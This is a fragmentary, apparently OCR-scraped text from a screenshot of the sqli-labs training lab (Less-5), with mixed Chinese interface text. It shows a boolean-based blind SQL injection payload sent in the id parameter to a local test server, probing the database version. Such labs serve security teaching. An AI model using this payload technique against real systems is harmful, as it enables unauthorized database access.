 Get the pikachu
Less-5 Double Query- Single Qu
拖拽上传
127.0.0.1/sqli-labs-master/Less-5/?id=1' and left(version(),1)='5'--+
1
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and left(version(),1)='5'--+ — 访问
本次搜索使用:
You are in...........
SQLI DUMB SERIES-5
0x网络安全实验室
中